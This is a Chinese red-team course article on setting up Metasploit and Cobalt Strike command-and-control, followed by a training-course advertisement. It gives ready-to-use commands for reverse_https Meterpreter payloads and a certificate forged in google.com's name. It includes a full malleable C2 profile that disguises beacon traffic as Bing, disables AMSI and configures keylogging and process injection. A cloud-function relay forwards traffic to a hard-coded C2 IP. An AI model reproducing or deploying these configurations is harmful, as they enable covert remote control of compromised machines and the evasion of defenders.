文章来源|MS08067 红队培训班 第5期
本文作者:thresh(红队培训班5期学员)
MSF使用https监听
1、证书生成:
openssl的使用生成证书命令(伪造的)
openssl req -new -newkey rsa:4096 -days 365 -nodes -x509 \-subj "/C=UK/ST=London/L=London/O=Development/CN=www.google.com" \-keyout www.google.com.key \-out www.google.com.crt && \cat www.google.com.key www.google.com.crt > www.google.com.pem && \rm -f www.google.com.key www.google.com.crt
2、生成 HTTPS 的 payload(生成的payload需要经过免杀处理)
msfvenom -p windows/x64/meterpreter/reverse_https lhost=192.168.80.134 lport=7777 PayloadUUIDTracking=true HandlerSSLCert=www.google.com.pem PayloadUUIDName=xyh -f exe -o payload.exe3、MSF开启监听
use exploit/multi/handlerset payload windows/x64/meterpreter/reverse_httpsset lhost 192.168.80.134set lport 7777set handlersslcert /home/thresh/MSF/cert_file/www.google.com.pemset stagerverifysslcert truerun

连接成功
Wireshark抓包的数据是经过加密处理的
MSF使用ngrock前置
其实就是内网穿透,使用frp做映射也能实现相同的效果,内网的中的Kali可以通过VSP访问到另外一个内网中。
将本地监听的端口映射到vsp指定端口,反弹shell连接vps的端口,即可连接本地msf。
CS的使用
关于CS的使用,参考CobaltStrike 官网:https://www.cobaltstrike.com/
CobaltStrike基础学习:https://www.bilibili.com/video/BV1754y1Q7im?p=3&spm_id_from=333.1007.top_right_bar_window_history.content.click
CS-修改默认端口
默认端口为50050,修改为5555
修改配置文件:vim teamserver
#!/bin/bash## Start Cobalt Strike Team Server## make pretty looking messages (thanks Carlos)function print_good () {echo -e "\x1B[01;32m[+]\x1B[0m $1"}function print_error () {echo -e "\x1B[01;31m[-]\x1B[0m $1"}function print_info () {echo -e "\x1B[01;34m[*]\x1B[0m $1"}# check that we're r00tif [ $UID -ne 0 ]; thenprint_error "Superuser privileges are required to run the team server"exitfi# check if java is available...if [ $(command -v java) ]; thentrueelseprint_error "java is not in \$PATH"echo " is Java installed?"exitfi# check if keytool is available...if [ $(command -v keytool) ]; thentrueelseprint_error "keytool is not in \$PATH"echo " install the Java Developer Kit"exitfi# generate a certificate# naturally you're welcome to replace this step with your own permanent certificate.# just make sure you pass -Djavax.net.ssl.keyStore="/path/to/whatever" and# -Djavax.net.ssl.keyStorePassword="password" to java. This is used for setting up# an SSL server socket. Also, the SHA-1 digest of the first certificate in the store# is printed so users may have a chance to verify they're not being owned.if [ -e ./cobaltstrike.store ]; thenprint_info "Will use existing X509 certificate and keystore (for SSL)"elseprint_info "Generating X509 certificate and keystore (for SSL)"keytool -keystore ./cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias cobaltstrike -dname "CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, S=Cyberspace, C=Earth"fi# start the team server.java -XX:ParallelGCThreads=4 -Dcobaltstrike.server_port=50050 -Djavax.net.ssl.keyStore=./cobaltstrike.store -Djavax.net.ssl.keyStorePassword=123456 -server -XX:+AggressiveHeap -XX:+UseParallelGC -classpath ./cobaltstrike.jar server.TeamServer $*
连接
CS-修改证书
默认证书文件
查看证书,默认密钥口令为123456
┌──(root💀thresh-kali)-[/home/thresh/CS/cs4.0汉化版/cs4.0原版]└─# keytool -list -v -keystore cobaltstrike.store 1 ⨯输入密钥库口令:密钥库类型: PKCS12密钥库提供方: SUN您的密钥库包含 1 个条目别名: cobaltstrike创建日期: 2022年3月23日条目类型: PrivateKeyEntry证书链长度: 1证书[1]:所有者: CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, ST=Cyberspace, C=Earth发布者: CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, ST=Cyberspace, C=Earth序列号: 8782b46生效时间: Wed Mar 23 10:23:56 CST 2022, 失效时间: Tue Jun 21 10:23:56 CST 2022证书指纹:SHA1: 25:21:5A:E8:88:47:F4:B1:6F:8E:CC:66:6B:C9:65:08:0D:E2:5F:90SHA256: F3:06:63:BA:AF:6F:74:93:85:7E:A9:76:56:6F:2A:C8:5F:B8:ED:8F:C0:9B:52:0F:6D:B3:84:FC:4A:1D:80:56签名算法名称: SHA256withRSA主体公共密钥算法: 2048 位 RSA 密钥版本: 3扩展:#1: ObjectId: 2.5.29.14 Criticality=falseSubjectKeyIdentifier [KeyIdentifier [0000: 40 6E 18 96 5A 07 B2 1A 69 2B E6 00 F9 E6 CF D4 @n..Z...i+......0010: F1 0D DC CF ....]]**************************************************************************************
生成新证书
keytool -keystore cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias 360.com -dname "CN=US, OU=360.com, O=Sofaware, L=Somewhere,ST=Cyberspace, C=CN"将新生成的证书替换即可。
CS-profile文件
cs的profile文件可以修改流量特征以及修改beacon的默认行为,将攻击流量伪装成正常的流量。
修改如下部分的特征
1、get请求
2、post请求
3、被远程加载的beacon.dll的特征
4、远程加载beacon.dll的url
5、进程注入的具体细节
6、后渗透模块的特征修改
参考例子:
# CobaltStrike 4.0+ Test Profile## References:# * https://www.cobaltstrike.com/help-malleable-c2# * https://www.cobaltstrike.com/help-malleable-postex## Author: [email protected]# Github: https://github.com/lengjibo#### Global Option Block# 名称set sample_name "bing.profile"; # Profile name# 回传时间set sleeptime "30000"; # Sleep time for the beacon callback# set sleeptime "<60000>"; # 1 Minute# set sleeptime "<70000>";# set sleeptime "<80000>";set jitter "50"; # Jitter to set %. In this example, the beacon will callbackbetween 15 and 30 sec jitter# DNS beacon# 设置DNSdns-beacon {# Options moved into 'dns-beacon' group in 4.3:set dns_idle "114.114.114.114";set dns_max_txt "192";set dns_sleep "1";set dns_ttl "5";set maxdns "200";set dns_stager_prepend "doc-stg-prepend";set dns_stager_subhost "doc-stg-sh.";# DNS subhost override options added in 4.3:set beacon "doc.bc.";set get_A "doc.1a.";set get_AAAA "doc.4a.";set get_TXT "doc.tx.";set put_metadata "doc.md.";set put_output "doc.po.";set ns_response "zero";}#set dns_idle "8.8.4.4";#set dns_sleep "0";#set maxdns "235";set host_stage "true"; # Host payload for staging over HTTP, HTTPS, or DNS.Required by stagers.set useragent "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 7.0; InfoPath.3;.NET CLR 3.1.40767; Trident/6.0; en-IN)"; # User-Agent### Self-Signed Certificate HTTPS# 设置https证书https-certificate {set CN "us";set O "us";set C "us";set L "us";set OU "us";set ST "us";set validity "365";}### Valid SSL Certificate HTTPShttps-certificate {set keystore "domain.store";set password "[email protected]^D";}### Code Signing Certificatecode-signer {set keystore "server.jks";set password "[email protected]^D";set alias "server";}### HTTP/S Global Response Headerhttp-config {set headers "Server, Cache-Control, Connection, X-Powered-By"; # HTTP headerheader "Server" "Microsoft-IIS/8.0";header "Cache-Control" "max-age=1";header "Connection" "keep-alive";header "X-Powered-By" "ASP.NET";set trust_x_forwarded_for "false"; # "true" if the team server is behind an HTTP redirector}### SMB Beaconset pipename "win_svc";set pipename_stager "win_svc2";### TCP Beaconset tcp_port "1337"; # TCP beacon listen port### HTTP-GEThttp-get {set uri "/search/";client {header "Host" "www.bing.com";header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";header "Cookie" "DUP=Q=GpO1nJpMnam4UllEfmeMdg2&T=283767088&A=1&IG";metadata {base64url;parameter "q";}parameter "go" "Search";parameter "qs" "bs";parameter "form" "QBRE";}server {header "Cache-Control" "private, max-age=0";header "Content-Type" "text/html; charset=utf-8";header "Vary" "Accept-Encoding";header "Server" "Microsoft-IIS/8.5";header "Connection" "close";output {netbios;prepend "<!DOCTYPE html><html lang=\"en\" xml:lang=\"en\"xmlns=\"http://www.w3.org/1999/xhtml\"xmlns:Web=\"http://schemas.live.com/Web/\"><script type=\"text/javascript\">//<![CDATA[si_ST=new Date;//]]></script><head><!--pc--><title>Bing</title><metacontent=\"text/html; charset=utf-8\" http-equiv=\"content-type\" /><linkhref=\"/search?format=rss&q=canary&go=Search&qs=bs&form=QBRE\"rel=\"alternate\" title=\"XML\" type=\"text/xml\" /><link href=\"/search?format=rss&q=canary&go=Search&qs=bs&form=QBRE\" rel=\"alternate\"title=\"RSS\" type=\"application/rss+xml\" /><linkhref=\"/sa/simg/bing_p_rr_teal_min.ico\" rel=\"shortcut icon\" /><scripttype=\"text/javascript\">//<![CDATA[";append "G={ST:(si_ST?si_ST:new Date),Mkt:\"enUS\",RTL:false,Ver:\"53\",IG:\"4C1158CCBAFC4896AD78ED0FF0F4A1B2\",EventID:\"E37FA2E804B54C71B3E275E9589590F8\",MN:\"SERP\",V:\"web\",P:\"SERP\",DA:\"CO4\",SUIH:\"OBJhNcrOC72Z3mr21coFQw\",gpUrl:\"/fd/ls/GLinkPing.aspx?\" };_G.lsUrl=\"/fd/ls/l?IG=\"+_G.IG ;curUrl=\"http://www.bing.com/search\";functionsi_T(a){ if(document.images){_G.GPImg=newImage;_G.GPImg.src=_G.gpUrl+\"IG=\"+_G.IG+\"&\"+a;}return true;};//]]></script><styletype=\"text/css\">.sw_ddbk:after,.sw_ddw:after,.sw_ddgn:after,.sw_poi:after,.sw_poia:after,.sw_play:after,.sw_playa:after,.sw_playd:after,.sw_playp:after,.sw_st:after,.sw_sth:after,.sw_ste:after,.sw_st2:after,.sw_plus:after,.sw_tpcg:after,.sw_tpcw:after,.sw_tpcbk:after,.sw_arwh:after,.sb_pagN:after,.sb_pagP:after,.sw_up:after,.sw_down:after,.b_expandToggle:after,.sw_calc:after,.sw_fbi:after,";print;}}}### HTTP-POSThttp-post {set uri "/Search/";set verb "GET";client {header "Host" "www.bing.com";header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";header "Cookie" "DUP=Q=GpO1nJpMnam4UllEfmeMdg2&T=283767088&A=1&IG";output {base64url;parameter "q";}parameter "go" "Search";parameter "qs" "bs";id {base64url;parameter "form";}}server {header "Cache-Control" "private, max-age=0";header "Content-Type" "text/html; charset=utf-8";header "Vary" "Accept-Encoding";header "Server" "Microsoft-IIS/8.5";header "Connection" "close";output {netbios;prepend "<!DOCTYPE html><html lang=\"en\" xml:lang=\"en\"xmlns=\"http://www.w3.org/1999/xhtml\"xmlns:Web=\"http://schemas.live.com/Web/\"><script type=\"text/javascript\">//<![CDATA[si_ST=new Date;//]]></script><head><!--pc--><title>Bing</title><metacontent=\"text/html; charset=utf-8\" http-equiv=\"content-type\" /><linkhref=\"/search?format=rss&q=canary&go=Search&qs=bs&form=QBRE\"rel=\"alternate\" title=\"XML\" type=\"text/xml\" /><link href=\"/search?format=rss&q=canary&go=Search&qs=bs&form=QBRE\" rel=\"alternate\"title=\"RSS\" type=\"application/rss+xml\" /><linkhref=\"/sa/simg/bing_p_rr_teal_min.ico\" rel=\"shortcut icon\" /><scripttype=\"text/javascript\">//<![CDATA[";append "G={ST:(si_ST?si_ST:new Date),Mkt:\"enUS\",RTL:false,Ver:\"53\",IG:\"4C1158CCBAFC4896AD78ED0FF0F4A1B2\",EventID:\"E37FA2E804B54C71B3E275E9589590F8\",MN:\"SERP\",V:\"web\",P:\"SERP\",DA:\"CO4\",SUIH:\"OBJhNcrOC72Z3mr21coFQw\",gpUrl:\"/fd/ls/GLinkPing.aspx?\" };_G.lsUrl=\"/fd/ls/l?IG=\"+_G.IG ;curUrl=\"http://www.bing.com/search\";functionsi_T(a){ if(document.images){_G.GPImg=newImage;_G.GPImg.src=_G.gpUrl+\"IG=\"+_G.IG+\"&\"+a;}return true;};//]]></script><styletype=\"text/css\">.sw_ddbk:after,.sw_ddw:after,.sw_ddgn:after,.sw_poi:after,.sw_poia:after,.sw_play:after,.sw_playa:after,.sw_playd:after,.sw_playp:after,.sw_st:after,.sw_sth:after,.sw_ste:after,.sw_st2:after,.sw_plus:after,.sw_tpcg:after,.sw_tpcw:after,.sw_tpcbk:after,.sw_arwh:after,.sb_pagN:after,.sb_pagP:after,.sw_up:after,.sw_down:after,.b_expandToggle:after,.sw_calc:after,.sw_fbi:after,";print;}}}### HTTP-stagerhttp-stager {set uri_x86 "/jquery-3.3.1.slim.min.js";set uri_x64 "/jquery-3.3.2.slim.min.js";server {header "Cache-Control" "private, max-age=0";header "Content-Type" "text/html; charset=utf-8";header "Vary" "Accept-Encoding";header "Server" "Microsoft-IIS/8.5";header "Connection" "close";output {prepend "user=";append ".asp";print;}}}### Stagestage {set checksum "0";set image_size_x86 "559966";set image_size_x64 "559966";set entry_point "38807";set rich_header"\xcd\x11\x8f\xf8\x89\x70\xe1\xab\x89\x70\xe1\xab\x89\x70\xe1\xab\x3d\xec\x10\xab\x9c\x70\xe1\xab\x3d\xec\x12\xab\x0a\x70\xe1\xab\x3d\xec\x13\xab\x90\x70\xe1\xab\xea\x2d\xe2\xaa\x9b\x70\xe1\xab\xea\x2d\xe4\xaa\xae\x70\xe1\xab\xea\x2d\xe5\xaa\x9b\x70\xe1\xab\x80\x08\x72\xab\x82\x70\xe1\xab\x89\x70\xe0\xab\x03\x70\xe1\xab\xe7\x2d\xe4\xaa\x80\x70\xe1\xab\xe7\x2d\x1e\xab\x88\x70\xe1\xab\x89\x70\x76\xab\x88\x70\xe1\xab\xe7\x2d\xe3\xaa\x88\x70\xe1\xab\x52\x69\x63\x68\x89\x70\xe1\xab\x00\x00\x00\x00\x00\x00\x00\x00";set userwx "false";# set compile_time "14 Jul 2009 8:14:00";set image_size_x86 "512000";set image_size_x64 "512000";set obfuscate "true";transform-x86 {prepend "\x90\x90";strrep "ReflectiveLoader" "DoLegitStuff";}transform-x64 {prepend "\x90\x90";strrep "ReflectiveLoader" "DoLegitStuff";}stringw "I am not Beacon";}### Post-Exploitationpost-ex {# control the temporary process we spawn toset spawnto_x86 "%windir%\\syswow64\\WerFault.exe";set spawnto_x64 "%windir%\\sysnative\\WerFault.exe";# change the permissions and content of our post-ex DLLsset obfuscate "true";# change our post-ex output named pipe names...set pipename "msrpc_####, win\\msrpc_##";# pass key function pointers from Beacon to its child jobsset smartinject "true";# disable AMSI in powerpick, execute-assembly, and psinjectset amsi_disable "true";#The thread_hint option allows multi-threaded post-ex DLLs to spawn# threads with a spoofed start address. Specify the thread hint as# “module!function+0x##” to specify the start address to spoof.# The optional 0x## part is an offset added to the start address.# set thread_hint "....TODO:FIXME"# options are: GetAsyncKeyState (def) or SetWindowsHookExset keylogger "GetAsyncKeyState";}### Process Injectprocess-inject {# set how memory is allocated in a remote process# VirtualAllocEx or NtMapViewOfSection. The# NtMapViewOfSection option is for same-architecture injection only.# VirtualAllocEx is always used for cross-arch memory allocations.set allocator "VirtualAllocEx";# shape the memory characteristics and contentset min_alloc "16384";set startrwx "true";set userwx "false";transform-x86 {prepend "\x90\x90";}transform-x64 {# transform x64 injected content}# determine how to execute the injected codeexecute {CreateThread "ntdll.dll!RtlUserThreadStart";SetThreadContext;RtlCreateUserThread;}}
参考:
https://blog.csdn.net/qq_41874930/article/details/118381131
https://blog.csdn.net/darkb1rd/article/details/115963655
https://shanfenglan.blog.csdn.net/article/details/107791606
https://wbglil.gitbook.io/cobalt-strike/cobalt-strikekuo-zhan/malleable-c2
CS-云函数前置
腾讯云配置
1、在控制台页面找到函数服务,新建一个
2、创建函数
3、编写代码
# -*- coding: utf8 -*-import json,requests,base64def main_handler(event, context):C2='http://101.34.168.194' # s设置ip可以使用 HTTP、HTTPS~下角标~path=event['path']headers=event['headers']print(event)if event['httpMethod'] == 'GET' :resp=requests.get(C2+path,headers=headers,verify=False)else:resp=requests.post(C2+path,data=event['body'],headers=headers,verify=False)print(resp.headers)print(resp.content)response={"isBase64Encoded": True,"statusCode": resp.status_code,"headers": dict(resp.headers),"body": str(base64.b64encode(resp.content))[2:-1]}return response
4、触发器配置
5、创建后,选择api服务名,修改为根路径
点击编辑,然后发布服务
6、配置profile
set sample_name "yunfunc.profile";set sleeptime "3000";set jitter "0";set maxdns "255";set useragent "Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/5.0)";http-get {set uri "/api/x";client {header "Accept" "*/*";metadata {base64;prepend "SESSIONID=";header "Cookie";}}server {header "Content-Type" "application/ocsp-response";header "content-transfer-encoding" "binary";header "Server" "Nodejs";output {base64;print;}}}http-stager {set uri_x86 "/vue.min.js";set uri_x64 "/bootstrap-2.min.js";}http-post {set uri "/api/y";client {header "Accept" "*/*";id {base64;prepend "JSESSION=";header "Cookie";}output {base64;print;}}server {header "Content-Type" "application/ocsp-response";header "content-transfer-encoding" "binary";header "Connection" "keep-alive";output {base64;print;}}}
7、查看调用情况
8、在CS日志查看,云函数配置成功
9、使用CS上线
参考:
https://zhuanlan.zhihu.com/p/357726553
https://www.cnblogs.com/sunny11/p/15897335.html
https://blog.csdn.net/shuteer_xu/article/details/119224742
https://xz.aliyun.com/t/10764
MSF与CS互相转换
MSF-to-CS
思路:先获取到MSF的shell,然后通过进程注入的方式生成CS的反弹shell。
1、msf获取到shell
2、cs生成http监听,设置一个Beacon HTTP监听
3、msf设置
search payload_injectuse 0 #默认是 exploit/windows/local/payload_inject,可根据需要进行修改use exploit/windows/local/payload_injectset payload windows/meterpreter/reverse_httpset lhost 0.0.0.0set lport 81run
windwos弹出一个txt,CS没有起来
4、需要设置一个Pid,线程注入,用户权限的和32位的进程
CS-to-MSF
思路:和MSF转CS类似。
1、获取到CS shell后
2、选择Spawn,新建一个
3、msf上设置
use exploit/multi/handlerset windows/x64/meterpreter/reverse_httpset lhost 0.0.0.0set lport 7777exploit
4、msf上线成功
HVV行动-红队攻防 第6期
4.1号开班报名中
课程费用
已经报其他培训班的同学,可享优惠价2399元~
报名方式
1.可直接登录官网在线报名,报名地址:https://www.ms08067.com/my/course/12
2.加客服微信报名
学习资源
上课时间
如果无法准时参加直播课程,在线培训的每节课程都会被录制成视频上传到官方网站(www.ms08067.com),可随时随地在线观看。
上课方式
讲师介绍
讲师B:MS08067安全实验室核心成员,主要从事渗透测试、安全开发等方向研究。多次参加国家护网行动,拥有多年红队经验。
讲师C:MS08067安全实验室核心成员,前知名乙方研究员,擅长免杀。
全新课程目录6.0版
| 第1天课 | 信息收集总体概念 被动信息收集 信息收集的总体概念以及在整个红队流程中的位置; 被动信息收集的基本结构和基本逻辑; 被动信息收集的常见手段(网络空间搜索、被动信息收集工具、传统搜索); 被动信息收集后的信息处理; 被动信息收集工具的底层原理以及如何编写; |
| 第2天课 | 主动信息收集 信息收集完成之后的信息综合处理 主动信息收集的基本结构和基本逻辑; 主动信息收集的常见手段(仅限扫描的nmap和扫描带有poc的goby); 主动信息收集后的信息处理; 主动信息收集工具的底层原理以及如何编写; 如何将主动信息收集和被动信息收集的信息综合处理; 收集到的信息如何衔接到下一步的红队流程中; |
| 第3天课 | 社会工程学 社会工程学的含义以及实际应用; 社会工程学的知识体系; 社会工程学的学习方法; |
| 第4天课 | 社会工程学中的交互 社会工程学中的常见钓鱼方式以及应用; 社会工程学中如何根据收集到的信息利用目标的社会属性弱点进行交互; 社会工程学中的信任获得和信任利用方式; |
| 第5天课 | 实战中的快速审计 寻找源码中的多种途径; 快速查找源码中可利用的脆弱点; 使用工具发现脆弱点; |
| 第6天课 | POC的编写 POC编写应具备的哪些条件; Idea工具的安装; 本地IO进行内容读写; 网络请求进行发包模拟; POC实战; |
| 第7天课 | 红队之反溯源 工作机器;攻击资源; 匿名攻击; 识别反制; 反溯源案例; |
| 第8天课 | Windows内网提权 Potato家族提权;补丁提权;系统配置错误提权; 第三方服务提权;组策略提权;Bypassuac; 数据库提权;令牌窃取;密码收集提权; |
| 第9天课 | Liunx内网提权 系统内核提权;第三方服务提权; 数据库提权;密码收集提权; 键盘记录提权;Suid提权; Sudo提权;反弹shell提权; |
| 第10天课 | 内网穿透 内网穿透概述及正向代理和反向代理; 花生壳内网穿透;Frp内网穿透; Ngrok内网穿透;reGeorg+Proxifier; 向日葵代理及teamviewer; 最小化渗透概述;云函数;域前置; |
| 第11天课 | 外网打点技巧和Kerberos认证原理 入口权限获取;java中间件Nday; php集成环境;开源程序Nday; 边界网络设备利用;基础服务getshell; kerberos认证;kerberos认证流程; |
| 第12天课 | 域内信息收集及域信任 域内信息收集概述; 域内用户组收集;域信任关系收集; 用户目录收集;预控日志收集; Arp信息收集;Tcpdump;Sshkey收集; 铭感配置读取;网络拓扑架构分析判断; |
| 第13天课 | 域渗透工具实操实战 Setspn;Nslookup;AdFind; Psloggendon;360safebrowserdecrypt; SchtaskBackDoorWebshell;regeditBypassUAC; |
| 第14天课 | 票据伪造、域委派攻击、域控攻击 PTH认证过程解析;票据伪造攻击原理; Mimikatz实现票据伪造攻击; 域委派原理;域委派攻击方法; zerologin;nopac |
| 第15天课 | 域林渗透 域林渗透概述和父域子域及域信任关系分析;大型域渗透思路; 预控定位;Pth喷射;域信任攻击; 组策略漏洞;Web及系统漏洞;逃逸漏洞; |
| 第16天课 | Windows权限维持 Windows权限维持概述及隐藏技巧;关闭杀软; 注册表自启动;组策略脚本; 计划任务;服务自启动; 内存码;进程劫持;隐蔽隧道; |
| 第17天课 | Liunx权限维持 Liunx权限维持概述及隐藏技巧; 添加用户;SUIDshell; SSH公私钥;软连接; crontab计划任务;Strace后门;Openssh后门; 隐蔽隧道;关杀软; |
| 第18天课 | 痕迹清理 Windows操作系统的痕迹清理; Windows痕迹清理的基本思路和思考逻辑; Windows清理登录痕迹、操作痕迹及时间痕迹; Linux操作系统的痕迹清理; Linux痕迹清理的基本思路和思考逻辑; Linux清理登录痕迹、操作痕迹及时间痕迹; |
| 第19天课 | Meterpreter木马分析 反编译meterprter源码; 分析meterpreter源码; 源码级别免杀深入浅出; |
| 第20天课 | 免杀代码基础 编程语言基础; windowsapi基础; socket编程基础; shellcode加载器基础; |
| 第21天课 | shellcode基础 现代远控的基本结构; shellcode生成方式与可以使用的类型; shellcode源码内容; |
| 第22天课 | 代码上的免杀 杀毒软件基本原理; 杀毒软件基础复现; 针对杀毒软件特点免杀; 护网过程中如何手动和自动识别恶意代码; |
| 第23天课 | 人工层面的免杀 通信的加密; 通信内容的伪造; ip地址的保护; 护网过程中如何识别通信特征与内容; 反调试; |
| 第24天课 第25天课 | 实际红队案例分享、红队攻击思路 红队模拟面试; 实际红队案例分享; 红队攻击思路;红队护网准备工具及蓝队分析反制方法及思路 红队准备工具; 邮件溯源工作; 水坑反制案例; |
如何提前预习
为更顺利的完成课程相关内容,请同学一定要提前预习相关知识点,已经报名的同学,请购买实验室出版的《内网安全攻防:渗透测试实战指南》一书或参加转发朋友圈赠送“内网知识星球”活动,学习相关的内容。
你距离红队大佬,只差一个决定
报名咨询联系小客服
扫描下方二维码加入星球学习
加入后邀请你进入内部微信群,内部微信群永久有效!
如有侵权请联系:admin#unsafe.sh